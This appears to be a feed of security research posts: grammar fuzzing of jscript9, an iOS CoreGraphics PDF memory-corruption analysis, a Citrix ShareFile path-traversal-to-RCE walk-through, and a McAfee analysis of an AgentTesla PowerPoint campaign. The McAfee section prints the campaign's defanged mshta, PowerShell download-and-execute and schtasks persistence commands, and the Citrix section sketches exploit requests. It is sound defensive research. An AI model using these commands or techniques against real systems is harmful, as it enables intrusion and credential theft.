Internally, grammar-based mutation works by keeping a tree representation of the sample instead of representing the sample just as an array of bytes (Jackalope must in fact represent a grammar sample as a sequence of bytes at some points in time, e.g when storing it to disk, but does so by serializing the tree and deserializing when needed). Mutations work by modifying a part of the tree in a manner that ensures the resulting tree is still valid within the context of the input grammar. Minimization works by removing those nodes that are determined to be unnecessary.

Jackalope’s mutation engine can currently perform the following operations on the tree:

  • Generate a new tree from scratch. This is not really a mutation and is mainly used to bootstrap the fuzzers when no input samples are provided. In fact, grammar fuzzing mode in Jackalope must either start with an empty corpus or a corpus generated by a previous session. This is because there is currently no way to parse a text file (e.g. a JavaScript source file) into its grammar tree representation (in general, there is no guaranteed unique way to parse a sample with a context-free grammar).
  • Select a random node in the sample's tree representation. Generate just this node anew while keeping the rest of the tree unchanged.
  • Splice: Select a random node from the current sample and a node with the same symbol from another sample. Replace the node in the current sample with a node from the other sample.
  • Repeat node mutation: One or more new children get added to a <repeat_*> node, or some of the existing children get replaced.
  • Repeat splice: Selects a <repeat_*> node from the current sample and a similar <repeat_*> node from another sample. Mixes children from the other node into the current node.

JavaScript grammar was initially constructed by following  the ECMAScript 2022 specification. However, as always when constructing fuzzing grammars from specifications or in a (semi)automated way, this grammar was only a starting point. More manual work was needed to make the grammar output valid and generate interesting samples more frequently.

Jackalope now supports grammar fuzzing out-of-the box, and, in order to use it, you just need to add -grammar <path_to_grammar_file> to Jackalope’s command lines. In addition to running against closed-source targets on Windows and macOS, Jackalope can now run against open-source targets on Linux using Sanitizer Coverage based instrumentation. This is to allow experimentation with grammar-based mutation fuzzing on open-source software.


The following image shows Jackalope running against jscript9.

Jackalope running against jscript9.

Results

I ran Fuzzilli for several weeks on 100 cores. This resulted in finding two vulnerabilities, CVE-2021-26419 and CVE-2021-31959. Note that the bugs that were analyzed and determined not to have security impact are not counted here. Both of the vulnerabilities found were in the bytecode generator, a part of the JavaScript engine that is typically not very well tested by generation-based fuzzing approaches. Both of these bugs were found relatively early in the fuzzing process and would be findable even by fuzzing on a single machine.

The second of the two bugs was particularly interesting because it initially manifested only as a NULL pointer dereference that happened occasionally, and it took quite a bit of effort (including tracing JavaScript interpreter execution in cases where it crashed and in cases where it didn’t to see where the execution flow diverges) to reach the root cause. Time travel debugging was also useful here - it would be quite difficult if not impossible to analyze the sample without it. The reader is referred to the vulnerability report for further details about the issue.

Jackalope was run on a similar setup: for several weeks on 100 cores. Interestingly, at least against jscript9, Jackalope with grammar-based mutations behaved quite similarly to Fuzzilli: it was hitting a similar level of coverage and finding similar bugs. It also found CVE-2021-26419 quickly into the fuzzing process. Of course, it’s easy to re-discover bugs once they have already been found with another tool, but neither the grammar engine nor the JavaScript grammar contain anything specifically meant for finding these bugs.

About a week and a half into fuzzing with Jackalope, it triggered a bug I hadn't seen before, CVE-2021-34480. This time, the bug was in the JIT compiler, which is another component not exercised very well with generation-based approaches. I was quite happy with this find, because it validated the feasibility of a grammar-based approach for finding JIT bugs.

Limitations and improvement ideas

While successful coverage-guided fuzzing of closed-source JavaScript engines is certainly possible as demonstrated above, it does have its limitations. The biggest one is inability to compile the target with additional debug checks. Most of the modern open-source JavaScript engines include additional checks that can be compiled in if needed, and enable catching certain types of bugs more easily, without requiring that the bug crashes the target process. If jscript9 source code included such checks, they are lost in the release build we fuzzed.

Related to this, we also can’t compile the target with something like Address Sanitizer. The usual workaround for this on Windows would be to enable Page Heap for the target. However, it does not work well here. The reason is, jscript9 uses a custom allocator for JavaScript objects. As Page Heap works by replacing the default malloc(), it simply does not apply here.

A way to get around this would be to use instrumentation (TinyInst is already a general-purpose instrumentation library so it could be used for this in addition to code coverage) to instrument the allocator and either insert additional checks or replace it completely. However, doing this was out-of-scope for this project.

Conclusion

Coverage-guided fuzzing of closed-source targets, even complex ones such as JavaScript engines is certainly possible, and there are plenty of tools and approaches available to accomplish this.

In the context of this project, Jackalope fuzzer was extended to allow grammar-based mutation fuzzing. These extensions have potential to be useful beyond just JavaScript fuzzing and can be adapted to other targets by simply using a different input grammar. It would be interesting to see which other targets the broader community could think of that would benefit from a mutation-based approach.

Finally, despite being targeted by security researchers for a long time now, Internet Explorer still has many exploitable bugs that can be found even without large resources. After the development on this project was complete, Microsoft announced that they will be removing Internet Explorer as a separate browser. This is a good first step, but with Internet Explorer (or Internet Explorer engine) integrated into various other products (most notably, Microsoft Office, as also exploited by in-the-wild attackers), I wonder how long it will truly take before attackers stop abusing it.

The Recent iOS 0-Click, CVE-2021-30860, Sounds Familiar. An Unreleased Write-up: One Year Later

14 September 2021 at 19:11
The Recent iOS 0-Click, CVE-2021-30860, Sounds Familiar. An Unreleased Write-up: One Year Later

TLDR;

ZecOps identified and reproduced an Out-Of-Bounds Write vulnerability that can be triggered by opening a malformed PDF. This vulnerability reminded us of the FORCEDENTRY vulnerability exploited by NSO/Pegasus according to the CitizenLabs blog.

As a brief background: ZecOps have analyzed several devices of Al-Jazeera journalists in the summer 2020 and automatically and successfully found compromised devices without relying on any IOC. These attacks were later attributed to NSO / Pegasus.
ZecOps Mobile EDR and Mobile XDR are available here.

Noteworthy, although these two vulnerabilities are different – they are close enough and worth a deeper read.

Timeline:

  • We reported this vulnerability on September 1st, 2020 – iOS 14 beta was vulnerable at the time.
  • The vulnerability was patched on September 14th, 2020 – iOS 14 beta release.
  • Apple contacted us on October 20, 2020 – claiming that the bug was already fixed – (“We were unable to reproduce this issue using any current version of iOS 14. Are you able to reproduce this issue using any version of iOS 14? If so, we would appreciate any additional information you can provide us, such as an updated proof-of-concept.”).
    No CVE was assigned.

It is possible that NSO noticed this incremental bug fix, and dived deeper into CoreGraphics.

The Background

Earlier last year, we obtained a PDF file that cannot be previewed on iOS. The PDF sample crashes previewUI with segmentation fault, meaning that a memory corruption was triggered by the PDF.

Open the PDF previewUI flashes and shows nothing:

The important question is: how do we find out the source of the memory corruption?

The MacOS preview works fine, no crash. Meaning that it’s the iOS library that might have an issue. We confirmed the assumption with the iPhone Simulator, since the crash happened on the iPhone Simulator.

It’s great news since Simulator on MacOS provides better debug tools than iOS. However, having debug capability is not enough since the process crashes only when the corrupted memory is being used, which is AFTER the actual memory corruption.

We need to find a way to trigger the crash right at the point the memory corruption happens.

The idea is to leverage Guard Malloc or Valgrind, making the process crash right at the memory corruption occurs.

“Guard Malloc is a special version of the malloc library that replaces the standard library during debugging. Guard Malloc uses several techniques to try and crash your application at the specific point where a memory error occurs. For example, it places separate memory allocations on different virtual memory pages and then deletes the entire page when the memory is freed. Subsequent attempts to access the deallocated memory cause an immediate memory exception rather than a blind access into memory that might now hold other data.”

Environment Variables Injection

In this case we cannot simply add an environment variable with the command line since the previewUI launches on clicking the PDF which does not launch from the terminal, we need to inject libgmalloc before the launch.

The process “launchd_sim” launches Simulator XPC services with a trampoline process called “xpcproxy_sim”. The “xpcproxy_sim” launches target processes with a posix_spawn system call, which gives us an opportunity to inject environment variables into the target process, in this case “com.apple.quicklook.extension.previewUI”.

The following lldb command “process attach –name xpcproxy_sim –waitfor” allows us to attach xpcproxy_sim then set a breakpoint on posix_spawn once it’s launched.

Once the posix_spawn breakpoint is hit, we are able to read the original environment variables by reading the address stored in the $r9 register.

By a few simple lldb expressions, we are able to overwrite one of the environment variables into “DYLD_INSERT_LIBRARIES=/usr/lib/libgmalloc.dylib”, injection complete.

Continuing execution, the process crashed almost right away.

Analyzing the Crash

Finally we got the Malloc Guard working as expected, the previewUI crashes right at the memmove function that triggers the memory corruption.

After libgmalloc injection we have the following backtrace that shows an Out-Of-Bounds write occurs in “CGDataProviderDirectGetBytesAtPositionInternal”.

Thread 3 Crashed:: Dispatch queue: PDFKit.PDFTilePool.workQueue
0   libsystem_platform.dylib      	0x0000000106afc867 _platform_memmove$VARIANT$Nehalem + 71
1   com.apple.CoreGraphics        	0x0000000101b44a98 CGDataProviderDirectGetBytesAtPositionInternal + 179
2   com.apple.CoreGraphics        	0x0000000101d125ab provider_for_destination_get_bytes_at_position_inner + 562
3   com.apple.CoreGraphics        	0x0000000101b44b09 CGDataProviderDirectGetBytesAtPositionInternal + 292
4   com.apple.CoreGraphics        	0x0000000101c6c60c provider_with_softmask_get_bytes_at_position_inner + 611
5   com.apple.CoreGraphics        	0x0000000101b44b09 CGDataProviderDirectGetBytesAtPositionInternal + 292
6   com.apple.CoreGraphics        	0x0000000101dad19a get_chunks_direct + 242
7   com.apple.CoreGraphics        	0x0000000101c58875 img_raw_read + 1470
8   com.apple.CoreGraphics        	0x0000000101c65611 img_data_lock + 10985
9   com.apple.CoreGraphics        	0x0000000101c6102f CGSImageDataLock + 1674
10  com.apple.CoreGraphics        	0x0000000101a2479e ripc_AcquireRIPImageData + 875
11  com.apple.CoreGraphics        	0x0000000101c8399d ripc_DrawImage + 2237
12  com.apple.CoreGraphics        	0x0000000101c68d6f CGContextDrawImageWithOptions + 1112
13  com.apple.CoreGraphics        	0x0000000101ab7c94 CGPDFDrawingContextDrawImage + 752

With the same method, we can take one step further, with the MallocStackLogging flag libgmalloc provides, we can track the function call stack at the time of each allocation.

After setting the “MallocStackLoggingNoCompact=1”, we got the following backtrace showing that the allocation was inside CGDataProviderCreateWithSoftMaskAndMatte.

ALLOC 0x6000ec9f9ff0-0x6000ec9f9fff [size=16]:
0x7fff51c07b77 (libsystem_pthread.dylib) start_wqthread |
0x7fff51c08a3d (libsystem_pthread.dylib) _pthread_wqthread |
0x7fff519f40c4 (libdispatch.dylib) _dispatch_workloop_worker_thread |
0x7fff519ea044 (libdispatch.dylib) _dispatch_lane_invoke |
0x7fff519e9753 (libdispatch.dylib) _dispatch_lane_serial_drain |
0x7fff519e38cb (libdispatch.dylib) _dispatch_client_callout |
0x7fff519e2951 (libdispatch.dylib) _dispatch_call_block_and_release |
0x7fff2a9df04d (com.apple.PDFKit) __71-[PDFPageBackgroundManager forceUpdateActivePageIndex:withMaxDuration:]_block_invoke |
0x7fff2a9dfe76 (com.apple.PDFKit) -[PDFPageBackgroundManager _drawPageImage:forQuality:] |
0x7fff2aa23b85 (com.apple.PDFKit) -[PDFPage imageOfSize:forBox:withOptions:] |
0x7fff2aa23e1e (com.apple.PDFKit) -[PDFPage _newCGImageWithBox:bitmapSize:scale:offset:backgroundColor:withRotation:withAntialiasing:withAnnotations:withBookmark:withDelegate:] |
0x7fff2aa22a40 (com.apple.PDFKit) -[PDFPage _drawWithBox:inContext:withRotation:isThumbnail:withAnnotations:withBookmark:withDelegate:] |
0x7fff240bdfe0 (com.apple.CoreGraphics) CGContextDrawPDFPage |
0x7fff240bdac4 (com.apple.CoreGraphics) CGContextDrawPDFPageWithDrawingCallbacks |
0x7fff244bb0b1 (com.apple.CoreGraphics) CGPDFScannerScan | 0x7fff244bab02 (com.apple.CoreGraphics) pdf_scanner_handle_xname |
0x7fff2421e73c (com.apple.CoreGraphics) op_Do |
0x7fff2414dc94 (com.apple.CoreGraphics) CGPDFDrawingContextDrawImage |
0x7fff242fed6f (com.apple.CoreGraphics) CGContextDrawImageWithOptions |
0x7fff2431999d (com.apple.CoreGraphics) ripc_DrawImage |
0x7fff240ba79e (com.apple.CoreGraphics) ripc_AcquireRIPImageData |
0x7fff242f6fe8 (com.apple.CoreGraphics) CGSImageDataLock |
0x7fff242f758b (com.apple.CoreGraphics) img_image |
0x7fff24301fe2 (com.apple.CoreGraphics) CGDataProviderCreateWithSoftMaskAndMatte |
0x7fff51bddad8 (libsystem_malloc.dylib) calloc |
0x7fff51bdd426 (libsystem_malloc.dylib) malloc_zone_calloc 

The Vulnerability

The OOB-Write vulnerability happens in the function “CGDataProviderDirectGetBytesAtPositionInternal” of CoreGraphics library, the allocation of the target memory was inside the function “CGDataProviderCreateWithSoftMaskAndMatte“.

It allocates 16 bytes of memory if the “bits_per_pixel” equals or less than 1 byte, which is less than copy length.

We came out with a minimum PoC and reported to Apple on September 1st 2020, the issue was fixed on the iOS 14 release. We will release this POC soon.

ZecOps Mobile EDR & Mobile XDR customers are protected against NSO and are well equipped to discover other sophisticated attacks including 0-days attacks.

RCE in Citrix ShareFile Storage Zones Controller (CVE-2021-22941) – A Walk-Through

21 September 2021 at 08:04

Citrix ShareFile Storage Zones Controller uses a fork of the third party library NeatUpload. Versions before 5.11.20 are affected by a relative path traversal vulnerability (CTX328123/CVE-2021-22941) when processing upload requests. This can be exploited by unauthenticated users to gain Remote Code Execution.

Come and join us on a walk-though of finding and exploiting this vulnerability.

Background

Part of our activities here at Code White is to monitor what vulnerabilities are published. These are then assessed to determine their criticality and exploitation potential. Depending on that, we inform our clients about affected systems and may also develop exploits for our offensive arsenal.

In April, Citrix published an advisory that addresses three vulnerabilities in ShareFile Storage Zones Controller (from here on just "ShareFile"). In contrast to a previous patch in the same product, there were no lightweight patches available, which could have been analysed quickly. Instead, only full installation packages were available. So, we downloaded StorageCenter_5.11.18.msi to have a look at it.

The Travelogue

A first glance at the files contained in the .msi file revealed the third party library NeatUpload.dll. We knew that the latest version contains a Padding Oracle vulnerability, and since the NeatUpload.dll file had the same .NET file version number as ShareFile (i. e., 5.11.18), chances were that somebody had reported that very vulnerability to Citrix.

After installation of version 5.11.18 of ShareFile, attaching to the w3wp.exe process with dnSpy and opening the NeatUpload.dll, we noticed that the handler class Brettle.Web.NeatUpload.UploadStateStoreHandler was missing. So, it must have either been removed by Citrix or they used an older version. Judging by the other classes in the library, the version used by ShareFile appeared to share similarities with NeatUpload 1.2 available on GitHub.

So, not a quick win, afterall? As we did not find a previous version of ShareFile such as 5.11.17, that we could use to diff against 5.11.18, we decided to give it a try to look for something in 5.11.18.

Finding A Path From Sink To Source

Since NeatUpload is a file upload handling library, our first attempts were focused around analysing its file handling. Here FileStream was a good candidate to start with. By analysing where that class got instantiated, the first result already pointed directly to a method in NeatUpload, the Brettle.Web.NeatUpload.UploadContext.WritePersistFile() method. Here a file gets written with something that appears to be some kind of metrics of an upload request:

By following the call hierarchy, one eventually ends up in Brettle.Web.NeatUpload.UploadHttpModule.Init(HttpApplication), which is the initialization method for System.Web.IHttpModule:

That method is used to register event handlers that get called during the life cycle of an ASP.NET request. That module is also added to the list of modules in C:\inetpub\wwwroot\Citrix\StorageCenter\web.config:

After verifying that there is a direct path from the UploadHttpModule processing a request to a FileStream constructor, we have to check whether the file path and contents can be controlled. Back in UploadContext.WritePersistFile(), both the file path and contents include the PostBackID property value. By following the call hierarchy of the assignment of the UploadContext.postBackID field that backs that property, there is also a path originating from the UploadHttpModule. In FilteringWorkerRequest.ParseOrThrow(), the return value of a FieldNameTranslator.FileFieldNameToPostBackID(string) call ends up in the assignment of that field:

The condition of that if branch is that text5 and text4 are set and that FieldNameTranslator.FileFieldNameToPostBackID(string) returns a value for text4. text5 originates from the filename attribute of a Content-Disposition multi-part header and text4 from its name attribute (see lines 514–517). That means, the request must be a multipart message with one part having a header like this:

Content-Disposition: form-data; name="text4"; filename="text5"

As for text6, the FieldNameTranslator.FileFieldNameToPostBackID(string) method call either returns the value of the FieldNameTranslator.PostBackID field if present:

By following the assignment of that FieldNameTranslator.PostBackID field, it becomes clear that the internal constructor of FieldNameTranslator takes it from a request query string parameter:

So, let's summarize our knowledge of the HTTP request requirements so far:

POST /default.aspx?foo HTTP/1.1
Host: localhost
Content-Type: multipart/form-data; boundary="boundary"
Content-Length: 94

--boundary
Content-Disposition: form-data; name="text4"; filename="text5"


--boundary--

The request path and query string are not yet known, so we'll simply use dummies. This works because HTTP modules are not bound to paths like HTTP handlers are.

Important Checkpoints Along The Route

Let's set some breakpoints at some critical points and ensure they get reached and behave as assumed:

  • UploadHttpModule.Application_BeginRequest() – to ensure the HTTP module is actually active (the BeginRequest event handler is the first in the chain of raised events)
  • FieldNameTranslator..ctor() – to ensure the FieldNameTranslator.PostBackID field gets set with our value
  • FilteringWorkerRequest.ParseOrThrow() – to ensure the multipart parsing works as expected
  • UploadContext.set_PostBackID(string) – to ensure the UploadContext.postBackID field is set with our value
  • UploadContext.WritePersistFile() – to ensure the file path and content contain our value

After sending the request, the break point at UploadHttpModule.Application_BeginRequest() should be hit. Here we can also see that the module expects the RawUrl to contain upload and .aspx:

Let's change default.aspx to upload.aspx and send the request again. This time the break point at the constructor of FieldNameTranslator should be hit. Here we can see that the PostBackID field value is taken from a query string parameter named id or uploadid (which is actually configured in the web.config file).

After sending a new request with the query string id=foo, our next break point at FilteringWorkerRequest.ParseOrThrow() should be hit. After stepping through that method, you'll notice that some additional parameters bp and accountid are expected:

Let's add them with bogus values and try it again. This time the break point at UploadContext.WritePersistFile() should get hit where the FileStream gets created:

So, now we have reached the FileStream constructor but the UploadContext.PostBackID field value is null as it hasn't been set yet.

Are We Still On Track?

You may have noticed that the break point at UploadContext.set_PostBackID(string) also hasn't been hit yet. This is because the while loop in FilteringWorkerRequest.ParseOrThrow() uses the result of FilteringWorkerRequest.CopyUntilBoundary(string, string, string) as condition but it returns false on its first call so the while block never gets executed.

When looking at the code of CopyUntilBoundary(string, string, string) (not depicted here), it appears that it fills some buffer with the posted data and returns false if _doneReading is true. The byte array tmpBuffer has a size of 4096 bytes, which our minimalistic example request certainly does not exceed.

After sending a multipart part that is larger than 4096 bytes the break point at the FileStream should get hit twice, once with a null value originating from within the while condition's FilteringWorkerRequest.CopyUntilBoundary(string, string, string) call and once with foo originating from within the while block:

Stepping into the FileStream constructor also shows the resulting path, which is C:\inetpub\wwwroot\Citrix\StorageCenter\context\foo. Although context does not exist, we're already within the document root directory that the w3wp.exe process user has full control of:

Let's prove this by writing a file to it using id=../foo:

We have reached our destination, we can write into the web root directory!

What's In The Backpack?

Now that we're able to write files, how can we exploit this? We have to keep in mind that the id/uploadid parameter is used for both the file path and the content.

That means, the restriction is that we can only use characters that are valid in Windows file system paths. According to the naming conventions of files and paths, the following characters are not allowed:

  • Characters in range of 0–31 (0x00–0x1F)
  • < (less than)
  • > (greater than)
  • : (colon)
  • " (double quote)
  • | (vertical bar or pipe)
  • ? (question mark)
  • * (asterisk)

Here, especially < and > are daunting as we can't write an .aspx web shell, which would require <% … %> or <script runat="server">…</script> blocks. Binary files like DLLs are also out as they require bytes in the range 0–31.

So, is that the end of this journey? At best a denial of service when overwriting existing files? Have we already tried hard enough?

Running With Razor

If you are a little more familiar with ASP.NET, you will probably know that there are not just Web Forms (i. e., .aspx, .ashx, .asmx, etc.) but also two other web application frameworks, one of them being MVC (model/view/controller). And while the models and controllers are compiled to binary assemblies, the views are implemented in separate .cshtml files. These use a different syntax, the Razor Pages syntax, which uses @ symbol to transition from HTML to C#:

@("Hello, World!")

And ShareFile does not just use Web Forms but also MVC:

Note that we can't just add new views as their rendering is driven by the corresponding controller. But we can overwrite an existing view file like the ConfigService\Views\Shared\Error.cshtml, which is accessible via /ConfigService/Home/Error:

What is still missing now is the writing of the actual payload using Razor syntax. We won't show this here, but here is a hint: unlike Unix-based systems, Windows doesn't require each segment in a file path to exist as it gets resolved symbolically. That means, we could use additional "directories" to contain the payload as long as we "step out" of them so that the resolved path still points to the right file.

Timeline And Fix

Code White reported the vulnerability to Citrix on May 14th. On August 25th, Citrix released the ShareFile Storage Zones Controller 5.11.20 to address this vulnerability by validating the passed value before assigning FieldNameTranslator.PostBackID:

On September 14th, Citrix published the Security Bulletin CTX328123.

Malicious PowerPoint Documents on the Rise

22 September 2021 at 01:47

Authored by Anuradha M

McAfee Labs have observed a new phishing campaign that utilizes macro capabilities available in Microsoft PowerPoint. In this campaign, the spam email comes with a PowerPoint file as an attachment. Upon opening the malicious attachment, the VBA macro executes to deliver variants of AgentTesla which is a well-known password stealer. These spam emails purport to be related to financial transactions.  

AgentTesla is a RAT (Remote Access Trojan) malware that has been active since 2014. Attackers use this RAT as MASS(Malware-As-A-Service) to steal user credentials and other information from victims through screenshots, keylogging, and clipboard captures. Its modus operandi is predominantly via phishing campaigns. 

During Q2, 2021, we have seen an increase in PowerPoint malware. 

Figure 1. Trend of PPT malware over the first half of 2021
Figure 1. The trend of PPT malware over the first half of 2021

In this campaign, the spam email contains an attached file with a .ppam extension which is a PowerPoint file containing VBA code. The sentiment used was finance-related themes such asNew PO300093 Order as shown in Figure 2. The attachment filename is 300093.pdf.ppam”. 

Figure 2. Spam Email

PPAM file: 

This file type was introduced in 2007 with the release of Microsoft Office 2007. It is a PowerPoint macro-enabled Open XML add-in file. It contains components that add additional functionality, including extra commands, custom macros, and new tools for extending default PowerPoint functions.  

Since PowerPoint supports ‘add-ins’ developed by third parties to add new features, attackers abuse this feature to automatically execute macros. 

Technical Analysis: 

Once the victim opens the “.ppam” file, a security notice warning pop-up as shown in Figure 3 to alert the user about the presence of macro.

Figure 3. Warning when opening the attached PowerPoint file

From Figure 4, you can see that the Add-in feature of the PowerPoint can be identified from the content of [Content_Types].xml file which will be present inside the ppam file. 

Figure 4. Powerpoint add-in feature with macroEnabled

 The PPAM file contains the following files and directories which can be seen upon extraction. 

  • _rels\.rels 
  • [Content_Types].xml 
  • ppt\rels\presentation.xml.rels 
  • ppt\asjdaaasdasdsdaasdsdasasdasddoasddasasddasasdsasdjasddasdoasjdasasddoajsdjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.bin – Malicious file 
  • ppt\presentation.xml 

Once the victim enables the macro, the add-in gets installed silently without user knowledge, which can be seen in Figure 5. On seeing that there is no content and no slide in the PowerPoint, the user will close the file but, in the backend, macro code gets executed to initiate the malicious activity. 

Figure 5. Installed Add-ins in the PowerPoint options

As you can see in Figure 6, the macro is executed within the add-in auto_open() event i.e.., macro is fired immediately after the presentation is opened and the add-in is loaded. 

Figure 6.VBA Code snippet with auto_open() event

The PowerPoint macro code on execution launches an URL by invoking mshta.exe (Microsoft HTML Application) which is shown in Figure 7. The mshta process is launched by Powerpoint by calling the CreateProcessA() API. 

Below are the parameters passed to CreateProcessA() API: 

kernel32.CreateProcessA(00000000,mshta hxxps://www.bitly.com/asdhodwkodwkidwowdiahsidh,00000000,00000000,00000001,00000020,00000000,00000000,D, 

Figure 7. VBA Code snippet containing mshta and url

Below is the command line parameter of mshta: 

mshta hxxps://www.bitly.com/asdhodwkodwkidwowdiahsidh 

The URL hxxps://www.bitly.com/asdhodwkodwkidwowdiahsidh is redirected to “hxxps://p8hj[.]blogspot[.]com/p/27.html” but it didn’t get any response from “27.html” at the time of analysis. 

Later mshta.exe spawns powershell.exe as a child process. 

Below is the command line parameters of PowerShell: 

powershell.exe - ”C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” i’E’x(iwr(‘hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-1.txt‘) -useB);i’E’x(iwr(‘hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-2.txt‘) -useB);i’E’x(iwr(‘hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-3.txt‘) -useB); 

PowerShell downloads and executed script files from the above-mentioned URLs.  

The below Figure 8 shows the content of the first url – “hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-1.txt”: 

Figure 8. Binary file content

There are two binary files stored in two huge arrays inside each downloaded PowerShell file. The first file is an EXE file that acts as a loader and the second file is a DLL file, which is a variant of AgentTesla. PowerShell fetches the AgentTesla payload from the URLs mentioned in the command line, decodes it, and launches MSBuild.exe to inject the payload within itself. 

Schedule Tasks: 

To achieve persistence, it creates a scheduled task in “Task Scheduler” and drops a task file under C:\windows\system32\SECOTAKSA to make the entire campaign work effectively.   

Figure 9. Code snippet to create a new schedule task
Figure 9. Code snippet to create a new scheduled task

The new task name is SECOTAKSA”. Its action is to execute the command mshta hxxp:// //1230948%[email protected]/p/27.html” and it’s called every 80 minutes.  

Below is the command line parameters of schtasks: 

schtasks.exe - “C:\Windows\System32\schtasks.exe” /create /sc MINUTE /mo 80 /tn “”SECOTAKSA”” /F /tr “”\””MsHtA””\””hxxp://1230948%[email protected]/p/27.html\“” 

Infection Chain: 

Figure 10. Infection Chain

Process Tree: 

Figure 11. Process Tree

Mitigation: 

McAfee’s Endpoint Security (ENS) and Windows Systems Security (WSS) product have  DAT coverage for this variant of malware. 

This malicious PPAM document with SHA256: fb594d96d2eaeb8817086ae8dcc7cc5bd1367f2362fc2194aea8e0802024b182 is detected as “W97M/Downloader.dkw”.  

The PPAM document is also blocked by the AMSI feature in ENS as AMSI-FKN! 

Additionally, the Exploit Prevention feature in McAfee’s Endpoint Security product blocks the infection chain of this malware by adding the below expert rule so as to protect our customers from this malicious attack. 

Expert Rule authored based on the below infection chain: 

POWERPNT.EXE –> mshta.exe  

Expert Rule: 

Rule { 

  Process { 

    Include OBJECT_NAME { -v “powerpnt.exe” } 

  } 

  Target { 

    Match PROCESS { 

       Include OBJECT_NAME { -v “mshta.exe” } 

       Include PROCESS_CMD_LINE { -v “**http**” } 

       Include -access “CREATE” 

    } 

  } 

} 

IOCs 

URLs: 

hxxps://www.bitly.com/asdhodwkodwkidwowdiahsidh 

hxxp:// //1230948%[email protected]/p/27.html 

hxxps://p8hj[.]blogspot[.]com/p/27.html 

hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-1.txt  

hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-2.txt  

hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-3.txt 

EML files: 

72e910652ad2eb992c955382d8ad61020c0e527b1595619f9c48bf66cc7d15d3 

0afd443dedda44cdd7bd4b91341bd87ab1be8d3911d0f1554f45bd7935d3a8d0 

fd887fc4787178a97b39753896c556fff9291b6d8c859cdd75027d3611292253 

38188d5876e17ea620bbc9a30a24a533515c8c2ea44de23261558bb4cad0f8cb  

PPAM files: 

fb594d96d2eaeb8817086ae8dcc7cc5bd1367f2362fc2194aea8e0802024b182 

6c45bd6b729d85565948d4f4deb87c8668dcf2b26e3d995ebc1dae1c237b67c3 

9df84ffcf27d5dea1c5178d03a2aa9c3fb829351e56aab9a062f03dbf23ed19b 

ad9eeff86d7e596168d86e3189d87e63bbb8f56c85bc9d685f154100056593bd 

c22313f7e12791be0e5f62e40724ed0d75352ada3227c4ae03a62d6d4a0efe2d 

Extracted AgentTesla files: 

